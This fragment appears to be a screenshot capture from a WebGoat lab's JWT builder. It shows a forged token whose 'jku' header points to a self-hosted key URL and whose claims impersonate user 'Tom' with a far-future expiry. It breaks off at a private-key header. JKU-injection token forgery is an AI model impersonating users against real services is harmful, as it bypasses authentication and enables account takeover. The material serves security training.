 Valid header
{
"typ": "JWT",
"jku": "http://127.0.0.1:7778/public.json",
"alg": "RS256"
}
PAYLOAD: DATA
CLEAR
Valid payload
{
"iss": "WebGoat Token Builder",
"iat": 1524210904,
"exp": 2618905304,
"aud": "webgoat.org",
"sub": "jerry@webgoat.com",
"username": "Tom",
"Email": "jerry@webgoat.com",
"Role": [
"Cat"
]
}
SIGN JWT: PRIVATE KEY
CLEAR
Valid private key
-----BEGIN PRIVATE KEY-----